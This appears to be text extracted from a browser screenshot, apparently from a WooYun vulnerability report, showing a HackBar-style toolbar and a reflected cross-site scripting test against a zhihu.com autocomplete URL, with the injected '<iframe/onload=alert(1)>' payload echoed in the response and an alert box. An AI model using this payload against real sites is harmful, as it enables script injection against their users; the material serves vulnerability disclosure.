 禁用▾ Cookies▾ 无 CSS 错误▾ 表单▾ 图片▾ 网页信息▾ 其它功能▾ 标示▾ 窗口大小▾ 工具▾ 查看源代码▾ 选项▾
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.zhihu.com/topic/autocomplete?token=fb"nb'lh>tn<iframe/onload=alert(1)>vq&max_matches=5&use_similar=0
Enable Post data Enable Referrer
火狐主页
百度搜索_知乎
知 <iframe/onload=alert(1)>? - …
http://www.zhih…&use_
[["entry", ["topic", "\u6dfb\u52a0 fb\"nb'lh>tn
1
确定
www.wooyun.org